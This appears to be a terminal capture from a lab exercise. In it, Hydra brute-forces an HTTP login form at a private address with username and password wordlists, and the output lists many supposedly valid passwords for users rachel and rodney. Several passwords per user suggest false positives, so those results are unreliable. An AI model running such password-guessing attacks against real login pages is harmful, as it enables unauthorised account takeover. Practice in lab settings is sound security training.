 ~/MH/Capture hydra -L usernames.txt -P passwords.txt 10.10.242.126 -s 80 http-post-form "/login:username=^USER^&password=^PASS^:The usr
'^USER^'does not exist"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-08 09:25:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1375826 login tries (l:878/p:1567), ~85990 tries per task
[DATA] attacking http-post-form://10.10.242.126:80/login:username=^USER^&password=^PASS^:The usr '^USER^'does not exist
[80][http-post-form] host: 10.10.242.126 login: rachel password: drpepper
[80][http-post-form] host: 10.10.242.126 login: rachel password: sexy
[80][http-post-form] host: 10.10.242.126 login: rachel password: sierra
[80][http-post-form] host: 10.10.242.126 login: rachel password: football
[80][http-post-form] host: 10.10.242.126 login: rachel password: kimberly
[80][http-post-form] host: 10.10.242.126 login: rachel password: star
[80][http-post-form] host: 10.10.242.126 login: rachel password: sundance
[80][http-post-form] host: 10.10.242.126 login: rachel password: mookie
[80][http-post-form] host: 10.10.242.126 login: rachel password: daniel
[80][http-post-form] host: 10.10.242.126 login: rachel password: love21
[80][http-post-form] host: 10.10.242.126 login: rachel password: brayan
[80][http-post-form] host: 10.10.242.126 login: rachel password: bullet
[80][http-post-form] host: 10.10.242.126 login: rachel password: iluvme
[80][http-post-form] host: 10.10.242.126 login: rachel password: diosesamor
[80][http-post-form] host: 10.10.242.126 login: rachel password: christopher
[80][http-post-form] host: 10.10.242.126 login: rachel password: valentine
[80][http-post-form] host: 10.10.242.126 login: rodney password: kimberly
[80][http-post-form] host: 10.10.242.126 login: rodney password: love21
[80][http-post-form] host: 10.10.242.126 login: rodney password: daniel
[80][http-post-form] host: 10.10.242.126 login: rodney password: football
[80][http-post-form] host: 10.10.242.126 login: rodney password: drpepper
[80][http-post-form] host: 10.10.242.126 login: rodney password: mookie
[80][http-post-form] host: 10.10.242.126 login: rodney password: brayan
[80][http-post-form] host: 10.10.242.126 login: rodney password: valentine
[80][http-post-form] host: 10.10.242.126 login: rodney password: bullet
[80][http-post-form] host: 10.10.242.126 login: rodney password: iluvme
[80][http-post-form] host: 10.10.242.126 login: rodney password: diosesamor
[80][http-post-form] host: 10.10.242.126 login: rodney password: star